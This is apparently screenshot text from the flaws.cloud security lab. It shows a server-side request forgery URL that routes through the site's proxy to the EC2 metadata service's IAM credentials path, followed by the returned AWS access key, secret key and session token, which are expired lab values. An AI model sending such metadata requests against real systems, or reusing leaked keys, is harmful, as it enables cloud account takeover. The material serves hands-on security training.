 4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud/proxy/169.254.169.254/latest/meta-data/iam/security-credentials/flaws
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
{
"Code" : "Success",
"LastUpdated" : "2020-06-30T06:23:41Z",
"Type" : "AWS-HMAC",
"AccessKeyId" : "ASIA6GG7PSQGSLASPX4Z",
"SecretAccessKey" : "sKCCKejQQLEjWQ/DtnvkAVFyaJg6KMtSa3YV7hL2",
"Token" : "IQoJb3JpZ2luX2VjEI///////////wEaCXVzLXdlc3QtMiJIMEYCIQCbq+6YXTfoNsVmlGoTS1iX6n3GQCFGfKo0wn1H9Nb1LgIhAP8AAnlq88vKxhB8beWONZZxt7V/zLLphJn4qUK1sgLyKrQDCCgQARoMOTc1NDI2MjYyMDI5Igxicjf
/w9v38Fcop2QqkQPXzEBRbyCmHaml1zME7uTBc3FtDZGk1BB2GC3ukYqyQv+XbrP4ZmgPsZxJCZNzpNQPwZ9zwvTT51ERTgCGydZTph7nr0pSSFuAbdCciGH+DbyCRugVAIGltlW1LWSWsRbpo+lD+4p8TEZgYdNA3yW6qwxWgylRLZ4eu5slEHNelfEqR6Yuk54wgugdUVDqtsw/ECxzKNMMZ9iKtNhngiayNO9c
/dXW8RVR5rbHE1nNVgI6J3cwgkZAZQOkdbWMdJhuclhflRpDp1EMSD20/7M8YeoZ9WXfjrKfGgdhQcj0TY/F2Bu3/FRpyaCzWPVeWYEljlk3scBd/IjXWI2E4JBsQXOjOjTBpnXC6k/WcwsVbEOKv4SqhaC0nqky
/QOOjhvisIZrKjnbbkbsvSjlLclyp6IRAERM7Dsj6jSq341pG4aBEf43HH+lWr3P2qRwrmelEJEPUUFwQ38qZ9zGOOEvA6xeAoye7ooIGiy2oB0u3gVbvGVdpJqhfebvjospniqcgG96KhetLz55ShKKlVeYGTCXtev3BTrqAfikTin6YIpPoaIzBApVMDODxnNiD1pF87e5AoX4JJmcasNM1u32zJgupAByMm5pjom+EB+rfD0HRHPpHg+oO
eJkyeUlvG+Z032IwjvjzOV1BBbYfMN+IsK0cJV0zrrpUzOpuDQ+5aX+fFhuhxvWxKlMubpEOaTCrPgMnOPw6pdcCiohVArwViPXHSI5SJd8XYgvEStPWoFH9wHHR0yPiVjG0D7TeJhgq5Gx/KTWPCPdEQlVm6vxVpRv1RN8vh33E8XTDVFKUI6ya8rVdgG2S+Bvoov9WDGDbNikFnPYc4Rb8mGY+UMQFtM1dQ==",
"Expiration" : "2020-06-30T12:24:53Z"
}